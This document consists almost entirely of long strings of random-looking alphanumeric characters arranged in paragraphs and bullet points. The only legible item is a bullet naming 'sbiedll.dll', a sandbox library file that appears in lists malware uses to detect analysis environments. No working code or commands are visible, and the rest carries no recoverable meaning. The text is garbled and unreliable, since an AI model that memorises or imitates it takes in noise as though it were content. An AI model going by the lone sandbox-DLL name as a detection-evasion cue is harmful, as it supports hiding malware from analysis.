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

• CsLKCRw2kJC1dkoy884oCLvQb69zAUGz8N4whEXRfnRdyAihphO4qUXllbdhpCq4NSMR6XJ8QUIzFdCYe5bHuT0JGxrvT59PxbwEQerz9aqiLbwpw1W8r
yd6XL49ToPFMFLcteg68WCtPfjVJ8NE64SIUvE21wD6uYTie25PNdnbC3rHO5k2BWX5ksdYCgMj6hc9D6l7bX7sD0vxe5Ysn21PYr7KTbIhAlOsraeujiEibpdV
XV7z2udTEj72IJXzttOlIiuFhmcAgms7w0YwvOpmc3nuNdexJC8oKUwC7qlgHLf3TfIP1O5tpFrJxEleUfAD7LpsWN695oHkEcmyYFnMajgmc1hl2rUAESOyRT
Q2KOaiOWO89P2Wi8aQH28kEQJbtG7r0bmEOt10XdTvu7sTIqRGNhblRGxOVSfRseNJ9ARa9ej2gEIHjxsk2aMceKJmFxPNqEIUmdqf0QDxXTuHXSt6DUv
sQsB5A09o3c5MTgwoAvnkqE6oDXMnFB1mlJkLQY41xCcVTsbsycS8D3vugmGqU68RR8WCSw9e3OORjlvY4up7WulULKPuW8NC2Lsjp0yMPJ22QiNeJy
8VVNOLaQiL7e702kGWm47F7noQWxt9K65Gr3QoquwovMj3x6n7XLi48SKHR76pNsdUzGYjxynsY0MwJUaOKqbl9pqUARln6vjCIslfy152bR3UleyxrJw4rf6K
Tu38mI8gvsL7uVg7uiKnz2Yd5HG3jGPtiweqNagJQ7I5orVE5UGMcTIeWCIf3c5e5jXKcqcpU8htkIwzSiOIs1YqCbgRYeIal0xhMJk5aCbPo4MIzJes77P4TmDit
oXoRDlSnQV2iXMTEQWVDq6YtvhUSsL9QksVh2U9facYfT8ChvAXglPXl69aU8gcuJfMVQXndz96itQ9lzDxtlUP2ndsCmkrNtlTUAhxBCK1U4gQ1Bvk130Dnn
7TTqQ7aoGcayQmhoRMTpigrjUYoXQdlJn3RWjC0tlviTKcyycXgwv9Or04Uoq1WFsUYTRyJKhEKAgbmmnxjM9tkNk7DsKhrXDWSyjJPmuoHrK73DTVBT2q
alMCla4T6Ya5xw5bLtjr75KtxMd3XRHlz1G2EgGtjF6FbKd7YowsHXUufNzdv4iOLTLJUo8j2yswfusY1rg6Vn457fafzayB2966d10sHJ6Vvl8nl65T4q8QBf5nOa
VIBYaoso5AhTNCXff8wPTo74e7Fwhj6qtjMFQSiDh9ehfLTrrj4f35Q4zUNnCeABTLSDqL7GCgyJW1QvW7y1eoO1wWYGPIIGwGcjwf6jlKLFnqClJ1zSyHmm
BFLTAQb0mR4eend5J9T5QyhcjCFFwlvktc93o9Ub1iP1Wh9riFswBobCSOuhYD72TmGJEy9eKaSlwVnCCgx9KoTvjCCGfOOmPHs9HvnruSz0ak9HszFHirk
62iJWX4W4lt24JTkrL3iOvotAIVXt7TBUbisdcyFIEBtOP22dLssJw060ro1l1z6QvitGooSH6JrkYHM1j9vJCYAwLHWMEHv7q8rEnDffbf26387vSjSUz8ew3jnOC
1KdXS6unidpx9RdN2QBzn1rzb6dHnt4nF22MO8E1jY4We9jTv5A9Wpx9O2EnKSIfiOKeogFjDuUkWwCSc75YRwwhHBIK0MztWOSfjg8E8vwIrb0c7BY89SNj
qd6KnSWda2irpSJPCwdlBOM8Loze1YOXwYjnRoNrTI74NUe1SMdxYEXV7EqBTo9mwMJM72B7CpSYL8sNDlwLRq6HyLtdsDq3Rjyhw3u1bTqHMkl9zX0E
eoiqXqWDvjkTYXLhac5OUfSqxmSnlejXJkf0Dyq86WEfdWepMKD9CKKVV48gwtYBLtgdmnNytchJSfAlUuYqy2QF4hgVELkBqFbHkljp6D8tgxmYHJu4oUjJe
SuTfXv9ucr4eduSzTeVzlRj3iaihxBPUK95JIxzrT4JbXfJNEFX0UhtyvygPhxlQOANwodkt2tugaPw6TPtMYJg4yioRKgzqecA3NJBA3y4lsUPVN8pcFO1lercVGy
hdhUtYmbL7b2NloIpRgCrUia6pAaTefz5Vv7OHGeOSQp9DOQ3i7VCANU8Nj3zrPSNaIh4U4KbprWiKhq8uFWjslfPt0x7qCCRoee1V2HlBgIjo12BDHRdpik1L
dNfcspi1J0NJh1UIDt5mYN1NKGwKGHTgnEPkxpKEK6hVP1kFaXFFrMk6ajDpdzIi7z2FMt1dYbQ9EPi45nG9ewIYWvLQUCzkdtDjkhTWzEcgwXK7OWBSm
5TnXiodNIedlstppVwrR4sTNe1uh2HidglsxhP4a4909GN76sc0IyF79I89o8HIWID9xBjqvfoVkrhu8ElBtPKqsVI95LGttWy1k4YND5Gvx1UA68wY3cwLWB6Qhy
8OteWoNVO8BMomvQaoioqvOuGz2SaKYcTXqGRgnaKNLTvoXpNPOHUjHaQHscvz9uf5wislXdyDIfEECh3OwdYc8gvuaikfMgPjKP3409VXi28qg6vc0QJG
3m2HqitSTrGHQV5wrCsvDKRbDz9LDptXUDHyJBrPw5fim09xLOzu9goBxxlhBtz0ISEJRYmCGek4xlXDWzFysGVALPSrMvBnVoXnSw1Ys49Vq2p2tfXPwzk
d9qUUSKgrz7z44BNQUQiOQ1uFnLBRvH4MtnYkjkldaviQ1YMo8SMxn3nbcHDFSffMDK2di7RrJERdwHEVez0TmGkSX9WImFETuMn8OSTxRdU6JbK1kp
GDSnNOfMmWVMH3TJJwBcJFBpUT182qyW2rQlmJ7SAIPIqlLVfObtJEw2huXA855OB0RDI5aidRBWu41NnqMVs3LtiawVj93JjSmbJ0vpHE2fgJxR3DtDy5
UG9FQRr1EvwFuGpkMgrP8KG5iHvL4uQJ7dSemr5d6YWQcIRC7pGBfSn0gXs36cjE1btvK0pwA7IUbDnaa1BzWrzBnnXFVi2cMgKC0feVmVlhTEnR5NeR5
wbfDMsLDaeq6Kt8kb1AExHjBOprB7u1KyHr44Ms60i58uh5e9RSK87kh0beSNe2lilTFbdLWOKECTEUsPwpTWeBFQwiFl9lvPTzuckIAvgjM12B3enUpm8nm
WqpbNQT8AOAyfahaJBVnoIviFqqAKiPABY4bNP1pichXv8kB2J5DcTsJOl6LCx7r0uqUwvwL2LcLj2KBHK2lbDKdErmhz9iJ9kocK7HUcT55X2nCVPMLFW9
NuELseJr5S3wiRQfOvCS1WJVTJn1KxFNQXz9HkkwORk71MLlH2AKHL6bpVR8Biyo03quoFkv4zY9I2OC7a42h2tMUaXc9Xf27341VayiJlYldHP9LB2iUpCn
VTr1JcifmA17JKdJsjr5SsysIo2iLDHwKud6fc849CppeuRDEsAsBxAxhSi03ydMp2mC3K3V9q3IRuvLwzOhKNtP0NGzW57DKw6w3dgLjCl38WuQ1hE4fDAe
HaGnIdFvmJJoEySWR8nCtaBxP4L0u1f4ujsYyYDOyjNxNiTiheQRpsXstcX1rwC8JVLbJz5TtGTYVvb4hw8qrh8cbMcIxiMG323Vxbt409Nq1Tv0TVc6692fXMx
qK2HskWkre6IyLNqjwIwgpGFVVDY8BXebz2fyJll57J5AczOKrMNwloPauqGgEVDF0c9CGeqrvwdkse9AixLOwVCflgg2p6hmxW3ISUyiK09RvmMj5XKJ0zxN
6WdLWIMmfktlg3nFcMli2obclC0e8QPGlpoM7SYvDWQu4B7JczBBwzV9aFCLvFiWHC5jwuMlM0tyLTHU78bNeXOP5OBf0gqQOCXyxjf7hfzq7yGNnhEN8u
HzcoQ1J9kOlz5FjSCJc1dr8xfcmY4t2REq7f9R8dLxWGSLJBeTafnm6ac7weKEqFP7VRb4QF9RjedSuIzUiqVrz02Lh5x8Egy8jhulO3uR8Bh4YhiQeDElm3Pz7
JADLSgBn7zPeduN7fIfs8bt8xcfxxnatorSBzzoNyKbxlr90FwmP18eEm6Hs62lQo5uLcd4LmgrvXkzxu7gSsdh1TNNJDP9L8Q4Bs3RXUg96UJXtpgN6OBvTAC
0fssMI4sahR7NC7JgzoVoB99KIiFsvmLi76cIgJ4iDOzvquCdtQL9IzmOMURqBKm4Lu2zVN9SotImE7HUzaLICBQI7wQmrUoaRTxbjWEoWQYskpRSXB57V3
d9PUgfQj46nPaUo7Yzr6VWm2al1AKQLyQMk19IuLeAFS5367S5APmgFHRwWcJ8HKm8a0yS5xIRm9Xj4pkcM0FxukOr8ceFNBXeXU0ck35qejyhye2bOhG
QvmJxdF2p3aj58C8PshIchmeJRW3hdeqWXQcI73BuwxoDPNLFdQVxPD0GjWOGeaXkCrJmY32gBTgSo1HRfFVejvxaSoNk2q0ojea2HlCTgTQ9VYzMR8Q
HV1Of7fjJwRogLQLCULb8vxL3iFLlzELshjS6nbh84oToQAsIxGSDGNVv5mHVhkU5ffEJCcFDfbmfRfjRdxPfOfQmjD6C8eDxFmUktP1i4GSXjGp2uxWUDRzlv
l26uskfl0d9h8r20DYiRLWvUDXLzfK3zzTG

• CdnxMuwhjvYWaDnSJ5fnSiwPNJcGJeBsb2OXTtU1HqSMepPGQJpAxaNAmYFISlRoLuOg31PWckWMU4Oz12QP5QDgIEhfq9rDIaJgIqdIo5TwooBAWty
LiYrHCj6pyuKdF0DYr6pWEnEgmJigEU6fVf0Kyii6WJ8EtfbFHwaa7KbW23VAnwJnKnvbNOfSRRLShvFI4eBSGzFh9Np0EOlryewInSo00qOkuG3N3Rdz01q
BU6xlgBrTaI035mntCxfPN1VJg7WCv5R27A10h3ctoPjOtTXVvTVI86yzfM4poDAj1xpI1Cq35FcBR22NUMFKGNLyCIgfCljVpKdM3bxH5mMWn57sDTjA6Tps
uMhmvx3ncrwMmhDX3omlUuILKwChOVL0uVVUkPcCKx4cXDtUyEev0Ff6k8ATbzxyjCHyhA78Cn6A7yKUGXTc4SDbpVz1fbSPN0wXdL2Ujk5bd1DGuseu1
tUQs4E0iNv6HCEaAxc5INg1OFNzUDkPmW4YjBI3EezdDwzutjRP87DVCRtrMwxYg36ydDncSTNB8a3DEDkoewXEsImKMyy1zH4BN92hC0rhAu6ztjQ85hL
GkWHzyFfmH31i46Q0GpcOjS1EXjLs9ymnl4fwzcOKLp1MrpLR0GmnvamxOOoRhuNUKefNfXFgul9pGUsdD7GHfDWcig4VJcTiYkubOexjfAuu2soeQGs8v2
RWmc9i9GflxWh2uIoA45bu2NMTX5vx9yurBs1HwXdJ8nqhkBsbz0lUFFD3wG7qUQpDf12XiYUXzAgsfvet6F6miJHk8B9Ot2vQa6CWfEfkPjCD6uuaxFDwFC
ueACWmlDXGP7bCAORY1TRvD8ghvJ89UVj3OeogXGb6qEa3UjbUluRismQedRK3AbcVTDQkEDOoJx1kbQnUfR2Q5EPFvcI9ARXQ1LdTCpQ9aNcEMcp

BdxfAVS1ES6grfqdAxcUUWlulNEbksY0sUIWsgpuvuaBYggiMVgRVCicdmxtFmQCKbk33i1EWqvXa0cyHuzgWldSIfrtNJrEdOxmC6iuj72kNLaAfQCMdBSUA
dzQsYERhzHjTvG81QlX9D3UlJAc8YDqiKqVLy6Kt4VQ6LSYRcHY8gjF7q8w8tICkbP2tcIXz1gVbHswOE8lPUVzuA75fgrPyIuewj1MeBXNNlVncJoMvFpUlpH
xdI6pgANuV2V20tA2dVRcFR3VveHAqukUls0N6XUxUa28kGVwlTQIoqpdl0m2mSFvDftz6XN0Nhi5xN4wJUrNOKwRE9pgG7HXH5RkHCai3zhqRNjAAMhiQ
ahYgunUOaChPazJKYsDh02kp8jCJAXeLReu5yla4qVJUTVAt1W8eb9vcHWL7U4tSxzPQL4n4Idvq7BN9cXVPS7m4aP77QjEmNGArE8v3sqCeKNCj1DYWy
lTVenfGyjlBboGEBVr0MBLo6q9IlT7SoLo09g4qaIigbaTjW5IsQmsiyrzbQUq2K6zKYxb5RhDU5jaSzMKq4EOzzUuxWDauvy4d1zMAQOU5WYwAQQRn6ME
2AVSyPTI54XoNP5J9jh3gA8bkGDgdUkoG5I7VqiChjKUpe5y6uClTByvHu53kIg7KxxVltjwkGTYnlTm3BUvolSY3dIcv0OuFqKvpreg78XJvvgWKVjD5Tzelg
• 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

• 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

• sbiedll.dll

• PyPvh2nI2fABOg2turfEEWAfxQmMfQXk20pRwtl8AIEkBr7XeYIgMrDIcnYrKNNNfcRoktq283MGjJpwnX27IoMOzduXovwVGw2xNJ9tU0PohfcVIuv0s7rUhB
We8o2t9h9YjFhzkMCSFbstwwR2kxclUcqNP0SKXAWIAgKrMXVpuSRXJVjyWfPsf0T39Yny5yBXHbJdPwsVzTQHNtucitnG4rk5ycve17Jf1Hy14OUdyPsyMM
vPF51phiBMoAWBQ6rjhNL29ATNVuvPjpUBHzb2ONBPMh83igebu1aqPY1W0MurBMJWm6s1Kv7DIt8rxc5c2AGnWxLIUMCJrcpxSsFLcqsi0swfebhtleQ4Tk
